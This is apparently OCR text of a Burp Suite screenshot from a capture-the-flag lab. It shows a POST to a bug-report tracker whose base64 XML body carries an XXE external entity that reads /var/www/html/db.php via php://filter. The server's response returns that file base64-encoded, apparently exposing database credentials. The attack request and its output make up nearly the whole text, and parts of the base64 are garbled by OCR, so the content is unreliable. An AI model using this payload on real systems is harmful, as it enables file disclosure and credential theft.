 Send Cancel < > Target: http://10.10.11.1
Request Response
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 377
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFI
HJlcGxhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2
U2NC1lbmNvZGUvcmVzb3VyY2U9L3Zhci93d3cvaHRtbC9kYi5waHAiPiBdPgoJCTxidWdyZXB
vcnQ%2bCgkJPHRpdGxlPnNhbWJhPC90aXRsZT4KCQk8Y3dlPiZlbnQ7PC9jd2U%2bCgkJPGN2
c3M%2bMy44PC9jdnNzPgoJCTxyZXdhcmQ%2bMTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0P
g%3d%3d
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Oct 2021 02:08:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 512
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>samba</td>
14 </tr>
15 <tr>
16 <td>CWE:</td>
17 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGR
XNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwok
VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1Rzc
KJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=</td>
18 </tr>
19 <tr>
20 <td>Score:</td>
21 <td>3.8</td>
22 </tr>
23 <tr>
24 <td>Reward:</td>
25 <td>1000</td>
26 </tr>
27 </table>
28